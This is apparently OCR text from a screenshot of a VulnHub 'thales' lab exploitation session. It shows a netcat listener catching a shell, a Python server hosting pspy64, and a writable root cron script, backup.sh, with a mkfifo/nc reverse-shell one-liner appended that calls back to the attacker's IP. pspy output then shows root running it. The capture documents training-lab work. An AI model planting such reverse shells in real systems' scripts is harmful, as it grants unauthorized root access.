 Activities Applications Places Terminator Nov 15 01:05 1
thales@miletus: /dev/shm
/bin/bash 82x21
root@kali:/media/root/BackUp/VulnHub/thales# rlwrap nc -lnpv 4444
invalid local port v
root@kali:/media/root/BackUp/VulnHub/thales# rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.69] from (UNKNOWN) [10.0.0.235] 45406
/bin/sh: 0: can't access tty; job control turned off
#
/bin/bash 83x21
root@kali:/media/root/BackUp/VulnHub/thales# ls -la
total 20
drwxr-xr-x   2 root root 4096 Nov 15 01:00 .
drwxr-xr-x 117 root root 4096 Nov 11 11:45 ..
-rw-r--r--   1 root root 2458 Nov 15 01:00 crack.txt
-rwx------   1 root root 1767 Nov 15 00:59 id_rsa
-rw-r--r--   1 root root 1088 Nov 15 00:57 revshell.war
root@kali:/media/root/BackUp/VulnHub/thales# cd
root@kali:~# cd Documents/privilege-escalation-awesome-scripts-suite/linPEAS/
root@kali:~/Documents/privilege-escalation-awesome-scripts-suite/linPEAS# ls -la
total 3268
drwxr-xr-x 2 root root    4096 Oct 14 17:55 .
drwxr-xr-x 9 root root    4096 May 25 00:04 ..
-rwxr-xr-x 1 root root  229696 Aug  6  2020 linpeas.sh
-rw-r--r-- 1 root root 3078592 Sep 22  2020 pspy64
-rwxr-xr-x 1 root root   21600 Aug  6  2020 README.md
root@kali:~/Documents/privilege-escalation-awesome-scripts-suite/linPEAS# python3 -
m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.0.0.235 - - [15/Nov/2021 01:03:14] "GET /pspy64 HTTP/1.1" 200 -
thales@miletus: /usr/local/bin 90x22
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.69 4444 >/tmp/f
thales@miletus:/usr/local/bin$
thales@miletus: /dev/shm 102x27
2021/11/15 08:04:11 CMD: UID=1000 PID=14011  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14010  | /bin/sh /usr/bin/lesspipe
2021/11/15 08:04:11 CMD: UID=1000 PID=14013  | bash
2021/11/15 08:04:11 CMD: UID=1000 PID=14012  | bash
2021/11/15 08:04:13 CMD: UID=1000 PID=14014  | ls --color=auto -la
2021/11/15 08:04:13 CMD: UID=1000 PID=14015  | bash
2021/11/15 08:04:16 CMD: UID=1000 PID=14016  | ls --color=auto -la
2021/11/15 08:04:18 CMD: UID=1000 PID=14017  | cat notes.txt
2021/11/15 08:04:22 CMD: UID=1000 PID=14018  | bash
2021/11/15 08:04:26 CMD: UID=1000 PID=14019  | ls --color=auto -la
2021/11/15 08:04:33 CMD: UID=1000 PID=14020  | bash
2021/11/15 08:04:34 CMD: UID=1000 PID=14021  | ls --color=auto -al
2021/11/15 08:04:50 CMD: UID=1000 PID=14023  | cat backup.sh
2021/11/15 08:05:01 CMD: UID=0    PID=14027  |
2021/11/15 08:05:01 CMD: UID=0    PID=14026  | bash /usr/local/bin/backup.sh
2021/11/15 08:05:01 CMD: UID=0    PID=14025  | /bin/sh -c bash /usr/local/bin/backup.sh
2021/11/15 08:05:01 CMD: UID=0    PID=14024  | /usr/sbin/CRON -f
2021/11/15 08:05:01 CMD: UID=0    PID=14030  | tar czf /var/backups/miletus-Monday.tgz /opt/tomcat/
2021/11/15 08:05:01 CMD: UID=0    PID=14032  | gzip
2021/11/15 08:05:01 CMD: UID=0    PID=14031  | /bin/sh -c gzip
2021/11/15 08:05:02 CMD: UID=0    PID=14033  | date
2021/11/15 08:05:02 CMD: UID=0    PID=14035  | bash /usr/local/bin/backup.sh
2021/11/15 08:05:02 CMD: UID=0    PID=14036  | bash /usr/local/bin/backup.sh
2021/11/15 08:05:02 CMD: UID=0    PID=14039  | bash /usr/local/bin/backup.sh
2021/11/15 08:05:02 CMD: UID=0    PID=14038  | /bin/sh -i
2021/11/15 08:05:02 CMD: UID=0    PID=14037  | cat /tmp/f